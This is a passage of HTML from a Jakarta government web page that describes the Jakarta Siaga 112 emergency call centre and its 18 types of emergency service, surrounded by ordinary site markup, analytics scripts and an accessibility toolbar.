                  <p dir="ltr" style="text-align: justify; line-height: 1.5; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; font-family: jakartaPlus; font-size: 18px;">Jakarta Siaga 112 memiliki pusat call center yang akan mengoordinasikan respon semua layanan darurat dan memantau perkembangannya. Hal ini diperuntukan untuk merespon keadaan darurat dengan cepat dan mengelola sumber daya secara efektif untuk memastikan bahwa situasi yang paling kritis ditangani terlebih dahulu.<br><br>Pengaduan melalui telepon 112, akan langsung terhubung ke call center Jakarta Siaga 112 dan petugas akan meneruskan informasi melalui aplikasi web monitoring kepada SKPD terkait, setelah mengidentifikasi situasi tersebut SKPD akan mengirimkan layanan darurat yang sesuai dengan aduan pemohon.</span></p>
                </div>
              </div>
            </div>
                      <div class="card mt-3">
              <div class="card-header" id="section-header-1">
                <h2 class="mb-0 roboto-700 text-blue f-25">
                  Layanan Kedaruratan Jakarta Siaga 112
                  <a href="#" class="float-right" data-toggle="collapse" data-target="#section-168" aria-expanded="true" aria-controls="section-168">
                    <img src="https://www.jakarta.go.id/images/icons/arrow-down.png" />
                  </a>
                </h2>
              </div>
              <div id="section-168" class="collapse " aria-labelledby="section-header-168" data-parent="#section-article">
                <div class="card-body text-gray roboto-400 f-20">
                  <p dir="ltr" style="text-align: justify; line-height: 1.5; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; font-family: jakartaPlus; font-size: 18px;">Untuk mengoptimalkan pelayanan, Jakarta Siaga 112 hadir untuk meningkatkan kecepatan dan efektivitas tanggap darurat di Jakarta serta menyelamatkan nyawa dengan menyediakan layanan darurat yang cepat dan efisien. Dengan bekerjasama dengan berbagai instansi pemerintah maupun non-pemerintah. Terdapat 18 jenis layanan kedaruratan yang ditangani Jakarta Siaga 112, yakni :<br>1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kebakaran<br>2.&nbsp;&nbsp; &nbsp;Angin puting beliung<br>3.&nbsp;&nbsp; &nbsp;Pohon tumbang<br>4.&nbsp;&nbsp; &nbsp;Kecelakaan<br>5.&nbsp;&nbsp; &nbsp;Banjir<br>6.&nbsp;&nbsp; &nbsp;Kemacetan<br>7.&nbsp;&nbsp; &nbsp;Kerusakan konstruksi<br>8.&nbsp;&nbsp; &nbsp;Penyelamatan korban<br>9.&nbsp;&nbsp; &nbsp;Hewan liar<br>10. Gempa bumi<br>11.&nbsp;&nbsp; Jalan tergenang<br>12.&nbsp; Terorisme<br>13.&nbsp; Kekerasan dalam rumah tangga<br>14.&nbsp; Kedaruratan medis<br>15.&nbsp; Tanah longsor<br>16.&nbsp; Konflik sosial<br>17.&nbsp;&nbsp; Kriminalitas<br>18.&nbsp; Evakuasi jenazah</span></p>
                </div>
              </div>
            </div>
                  </div>
      
      
          </div>
    <div class="col-md-2 article-related">
      <h4 class="montserrat-700 f-23 text-blue">Artikel Terkait</h4>
              <ul>
                      <li class="mt-4">
              <a href="https://www.jakarta.go.id/page/kanal-informasi-siaga-banjir-jakarta">
                <h4 class="text-gray roboto-700 f-20">Kanal Informasi Siaga Banjir Jakarta</h4>
                <img class="rounded w-100 mb-2" src="https://www.jakarta.go.id/uploads/pages/page-kanal-informasi-siaga-banjir-jakarta-20231121063133.jpeg" />
              </a>
              <p class="f-15 roboto-400">
                Memasuki musim hujan bagi wilayah Jakarta dan seki...
              </p>
            </li>
                      <li class="mt-4">
              <a href="https://www.jakarta.go.id/page/bersiaga-selamatkan-diri-saat-gempa-bumi">
                <h4 class="text-gray roboto-700 f-20">Bersiaga Selamatkan Diri Saat Gempa Bumi</h4>
                <img class="rounded w-100 mb-2" src="https://www.jakarta.go.id/uploads/pages/page-bersiaga-selamatkan-diri-saat-gempa-bumi-20240227113735.jpg" />
              </a>
              <p class="f-15 roboto-400">
                Gempa bumi adalah bencana alam yang terjadi karena...
              </p>
            </li>
                  </ul>
          </div>
  </div>
</section>
<section class="container-fluid">
  <div class="row">
    <div class="col-md-8 offset-md-2 px-md-5">
      <div class="article-tag">
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=siaga">#siaga</a>
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=call center">#call center</a>
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=aman">#aman</a>
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=112">#112</a>
              </div>
              <div class="media mt-5 mb-4">
          <a target="_blank" href="bpbd.jakarta.go.id"><img width="87" class="mr-3 rounded-circle" src="https://www.jakarta.go.id/uploads/agencies/agency--20210322035614.png" /></a>
          <div class="media-body">
            <a target="_blank" class="text-gray" href="bpbd.jakarta.go.id">
              <h5 class="roboto-500 f-20 mb-2">Badan Penanggulangan Bencana Daerah (BPBD)</h5>
            </a>
            <p class="f-15 roboto-400">
              BPBD merupakan unsur pelaksana urusan pemerintahan bidang ketentraman dan ketertiban umum serta perlindungan masyarakat pada sub urusan bidang bencana.
            </p>
          </div>
        </div>
          </div>
  </div>
</section>
<style>
  span {
    font-family: 'jakartaPlus' !important;
  }
</style>
    <footer class="container-fluid bg-blue">
    <!--div class="row">
        <div class="col-md-3 f-15 mb-3 text-center text-md-left">
          <h4 class="montserrat-700">JAKARTA.GO.ID</h4>
          <p class="roboto-400">
            Jl. Medan Merdeka Selatan 8-9
                    Jakarta Pusat, Jakarta, Indonesia<br />
            Telp. (+6221) 382 2255<br />
            Faks (+6221) 382 2255<br />
            Surel dki@jakarta.go.id
          </p>
        </div>
        <div class="col-md-1 text-center mb-3">
          <a class="text-white" href="#">
            <h4 class="montserrat-700">SITEMAP</h4>
          </a>
        </div>
        <div class="col-md-8 text-center text-md-right">
          <a target="_blank" href="https://web.facebook.com/DKIJakarta/"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/fb.png" /></a>
          <a target="_blank" href="https://twitter.com/dkijakarta"><img width="43" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/tw.png" /></a>
          <a target="_blank" href="https://www.youtube.com/channel/UCtzb3VE6W0-ZZErpS60733Q"><img width="62" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/yt.png" /></a>
          <a target="_blank" href="https://smartcity.jakarta.go.id/new/"><img width="69" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/jsc.png" /></a>
          <a target="_blank" href="https://satudata.jakarta.go.id/home"><img width="129" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/open-data.png" /></a>
          <a target="_blank" href="https://www.beritajakarta.id/"><img width="140" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/bj.png" /></a>
          <a target="_blank" href="https://ppid.jakarta.go.id/"><img width="124" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/ppid.png" /></a>
        </div>
      </div>
      <div class="row mt-5">
        <div class="col f-14 text-center roboto-400">
          &copy; Dinas Komunikasi, Informatika dan Statistik Pemprov DKI Jakarta
        </div>
      </div-->
    <section class="container-fluid p-0">
      <div class="row">
        <div class="col-md-12 text-center">
          <a target="_blank" href="https://web.facebook.com/DKIJakarta/"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/fb.png" /></a>
          <a target="_blank" href="https://twitter.com/dkijakarta"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/ftwitterx.png" /></a>
          <a target="_blank" href="https://www.youtube.com/channel/UCtzb3VE6W0-ZZErpS60733Q"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/youtubeicon.png" /></a>
          <a target="_blank" href="https://www.instagram.com/dkijakarta/"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/ig.png" /></a>
          <a target="_blank" href="https://smartcity.jakarta.go.id/new/"><img width="69" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/jsc.png" /></a>
          <a target="_blank" href="https://satudata.jakarta.go.id/home"><img width="129" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/satudataicon.png" /></a>
          <a target="_blank" href="https://www.beritajakarta.id/"><img width="120" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/logo-bjid-putih.png" /></a>
          <a target="_blank" href="https://ppid.jakarta.go.id/"><img width="124" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/ppid.png" /></a>
          <a target="_blank" href="https://jalahoaks.jakarta.go.id/"><img width="124" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/jala.png" /></a>
        </div>
      </div>
      <hr style="border-color:#ffffff">
      <div class="row">
        <div class="col-md-6" style="font-size:small">
          <strong>JAKARTA.GO.ID</strong>
          <p class="roboto-400">
            Jl. Medan Merdeka Selatan 8-9
                    Jakarta Pusat, Jakarta, Indonesia<br />
            Telp : (+6221) 382 2255<br />
            Faks : (+6221) 382 2255<br />
            Surel : dki@jakarta.go.id
          </p>
        </div>
        <div class="col-md-6 text-right" style="font-size:small">
          <p class="roboto-400">
          <!--Media Sosial  : <a href="https://twitter.com/dkijakarta"><i class="fa fa-twitter" style="padding:0px; padding-left:5px"></i></a><a href="https://www.facebook.com/DKIJakarta"><i class="fa fa-facebook" style="padding:0px; padding-left:5px"></i></a><a href="https://www.instagram.com/dkijakarta/?hl=en"><i class="fa fa-instagram" style="padding:0px; padding-left:5px"></i></a><br />-->
            © 2024 Dinas Komunikasi, Informatika dan Statistik Pemprov DKI Jakarta<br />

            <br />
            Pengunjung hari ini :
            2,866 &nbsp;

            Kemarin :
            5,009 &nbsp;

            Minggu ini :
            18,442 &nbsp;

            Bulan ini :
            147,553 &nbsp;

            Total :
            10,161,934
          </p>
        </div>
      </div>
      </secion>
  </footer>
  <!-- Script -->

  <script defer src="https://unpkg.com/@popperjs/core@2"></script>
  <script defer src="https://unpkg.com/bootstrap@4.5.0/dist/js/bootstrap.bundle.min.js"></script>
  <script type="text/javascript" src="https://www.jakarta.go.id/assets/plugins/jquery-lazy/jquery.lazy.min.js"></script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-91WL3TBX6V"></script>

     <script>
    $(window).on('load', function() {
      $('#loading').hide();
    });

    $(window).on("scroll", function() {
      clearTimeout(this.timer);
      this.timer = setTimeout(() => {
        if (window.innerWidth > 991) {
          if ($(window).scrollTop() > $('#big-banner').height() / 2) {
            $('nav.navbar').addClass('bg-blue');
          } else {
            $('nav.navbar').removeClass('bg-blue');
          }
        }
      }, 30);
    });

    $(document).ready(function() {
      // Lazy load images
      $('.lazy').Lazy({
        placeholder: "/assets/images/loader.gif"
      });

      // Header on click menu
      $('.nav-item-top').on('click', function() {
        $('.nav-item-top').not(this).removeClass('menu-active');
        $(this).toggleClass('menu-active');

        if ($(this).hasClass('menu-active')) {
          $('.navbar').addClass('bg-blue-transparent');
        } else {
          $('.navbar').removeClass('bg-blue-transparent');
        }
      });

      $('.mega-menu-item').on('click', function(e) {
        if ($(this).find('ul.stick-menu').length) {
          e.preventDefault();
          e.stopPropagation();

          $(this).siblings('.mega-menu-item').removeClass('active');
          $(this).toggleClass('active');
        } else {
          e.stopPropagation();
          $('.mega-menu-item').removeClass('active');
          $('.nav-item-top').removeClass('menu-active');
          $('.navbar').removeClass('bg-blue-transparent');
        };
      });

      $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
        if (!$(this).next().hasClass('show')) {
          $(this).parents('.dropdown-menu').first().find('.show').removeClass('show');
        }
        var $subMenu = $(this).next('.dropdown-menu');
        $subMenu.toggleClass('show');


        $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
          $('.dropdown-submenu .show').removeClass('show');
        });

        $(this).toggleClass('show');
        return false;
      });
    });

   /* (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-52650005-8', 'auto');
    ga('send', 'pageview');*/

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-91WL3TBX6V');


    var _paq = window._paq = window._paq || [];
      /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="https://jalahoaks.jakarta.go.id/apps/matomo/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '4']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
  </script>
<!-- Hotjar Tracking Code for https://www.jakarta.go.id -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3212215,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

  <!--script>
      (function(d){
         var s = d.createElement("script");
         s.setAttribute("data-position", 6);
	 s.setAttribute("data-size", "small");
	 s.setAttribute("data-language", "en");
	 s.setAttribute("data-color", "#2d68ff");
	 s.setAttribute("data-type", "2");
	 s.setAttribute("data-statement_text:", "Our Accessibility Statement");
	 //s.setAttribute("data-statement_url", "https://www.example.com/accessibility");
	 s.setAttribute("data-mobile", true);
	 //s.setAttribute("data-trigger", "triggerId");
         s.setAttribute("data-account", "F0vRWjTCOe");
         s.setAttribute("src", "https://cdn.userway.org/widget.js");
         (d.body || d.head).appendChild(s);})(document)
 </script-->

 

 <!--<noscript>
Please ensure Javascript is enabled for purposes of
<a href="https://userway.org">website accessibility</a>
</noscript>-->
<script>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.jakarta.go.id/assets/js/pojo.js?version=1.0.0"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.9.1","ajaxurl":"","restapi":"","rest_nonce":null,"default_theme":"2388","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "";
var pum_sub_vars = {"ajaxurl":"","message_position":"top"};
var pum_popups = {"pum-7915":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"theme_id":"2390","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"enterprise-blue","id":7915,"slug":"indeks-kepuasan-masyarakat"},"pum-2472":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":2388,"size":"normal","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center top","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","id":2472,"slug":"ilppd"}};
/* ]]> */
</script>

<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="
				                    Sarana
                    				">
					<span class="pojo-sr-only sr-only">
					                    Sarana
                    					</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">
					                    Sarana
                    					</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
					<script>
							function webSpeech(){
								var url = new URL(window.location.href);
								url.searchParams.set('voice','1');								window.location.href = url.href;
							}
							</script>
							<li class="pojo-a11y-toolbar-item">
								<a href="#" onclick="webSpeech()" class="" data-action="web-speech" tabindex="-1">
								<i class="fa fa-file-audio-o"></i>&nbsp;&nbsp;&nbsp;&nbsp;<span class="pojo-a11y-toolbar-text">
								 Moda Suara 								</span>								</a>
							</li>
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z""></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Perbesar Teks 									</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Perkecil Teks 									</span>								</a>
							</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">

									 Skala abu-abu 									</span>								</a>
							</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z""></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Warna 									</span>								</a>
							</li>

						<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1">

								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">
								 Klise 								</span>							</a>
						</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Penerangan 									</span>								</a>
							</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Garis Bawahi Tautan 									</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Pertegas Teks 									</span>								</a>
							</li>
